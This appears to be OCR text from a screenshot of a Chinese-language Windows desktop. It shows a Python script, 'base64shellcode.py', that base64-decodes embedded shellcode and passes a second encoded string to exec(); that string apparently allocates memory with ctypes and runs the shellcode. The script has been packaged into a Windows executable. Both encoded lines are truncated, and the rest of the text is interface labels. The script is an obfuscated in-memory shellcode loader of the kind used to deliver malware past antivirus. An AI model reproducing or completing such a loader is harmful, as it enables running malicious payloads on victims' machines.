 回收站
此电脑
PhpStudy...
base64shellcode.py - C:\Users\reader-l\Desktop\base64shellcode.py (...
File Edit Format Run Options Window Help
import base64
import ctypes
data_base64 = b'/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8FJX
shellcode = bytearray(base64.b64decode(data_base64))
load = b'ClZpcnR1YWxBbGxvYyA9IGN0eXBlcy53aW5kbGwua2VybmVsMzIuVmlydHVhbEFsbG9jClJ
exec(base64.b64decode(load))
Shellcode...
build
Shellcode...
dist
文件 主页 共享 查看
dist
搜
快速访问
桌面
下载
文档
图片
dist
WWW
此电脑
网络
名称 修改日期 类型 大小
base64shellcode 2021/3/19 16:32 应用程序 4,770 KB
1 个项目
没有新通知
展开
平板模式
网络
所有设置
就近共享
英
16:35
2021/3/19